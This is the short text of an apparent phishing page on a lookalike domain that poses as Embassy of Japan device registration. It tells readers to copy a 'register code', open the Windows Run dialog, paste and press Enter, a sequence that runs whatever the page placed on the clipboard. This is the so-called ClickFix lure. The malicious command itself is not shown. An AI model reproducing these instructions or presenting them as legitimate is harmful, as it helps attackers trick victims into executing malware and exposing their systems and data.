 https://securedrive.dob.jp/us.emb-japan.go.jp/doc/ey/register
デバイス登録
To register your device, please follow the steps below.
1. Copy the register code. JPEMB-76FR3-9G87H-7ZC56
2. Press " + R ".
3. Press " Ctrl + V ".
4. Press " Enter ".